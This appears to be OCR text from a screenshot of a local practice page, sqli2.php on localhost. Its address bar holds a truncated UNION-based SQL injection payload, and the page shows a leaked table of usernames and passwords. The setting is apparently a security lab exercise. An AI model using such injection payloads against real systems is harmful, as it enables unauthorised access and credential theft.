 localhost/pr2obd/sqli2.php?articulo=SELECT+*+FROM+articulos+WHERE+articulo+%3D+999%27+UNION+SELE
IA Claude paginas mias HERRAMIENTAS entretenimiento tecnologias papelosEstudios AWS
Artículo: Enviar
Artículo Precio
user1 pass1
user2 pass2
user3 pass3
user4 pass4
user5 ab